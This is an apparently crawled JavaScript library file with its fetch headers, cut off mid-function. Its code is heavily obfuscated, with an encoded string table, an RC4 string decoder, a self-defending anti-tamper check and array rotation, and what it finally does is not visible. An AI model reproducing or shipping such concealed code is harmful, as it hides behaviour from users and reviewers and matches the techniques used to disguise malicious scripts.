

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36701
content:
var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPvO','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!')+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var 